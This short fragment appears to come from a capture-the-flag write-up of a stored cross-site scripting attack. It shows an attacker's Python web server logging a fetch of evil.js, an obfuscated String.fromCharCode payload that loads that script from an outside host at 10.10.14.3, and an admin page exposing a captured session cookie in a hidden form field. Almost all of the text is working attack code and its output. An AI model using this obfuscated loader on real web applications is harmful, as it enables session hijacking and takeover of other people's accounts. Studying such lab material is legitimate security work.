 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.25 - - [09/Nov/2023 01:40:30] "GET /evil.js HTTP/1.1" 200 -
<img src=test><script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60
,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,48,46,49,48,46,49,52,46,51,47,101,118,105,108,46,106,115,34,62,60,47,115,
99,114,105,112,116,62,39,41,59));</script>><br/><br/>
<small>Thursday, November 9th 2023, 4:39:49 am</small><br/>
<form action="/admin/approve" method="POST">
<input type="hidden" name="cookie" value="connect.sid&#x3D;s%3A1bee6850-7eba-11ee-97fe-c3fb22230dd2.VBSZXnr
Wknhgjq%2FAelc8T45pbwNd8%2FI%2B54YiIB%2BeIiA">
<input type="hidden" name="id" value="18">
<button class="button" type="submit">Approve</button>
</form>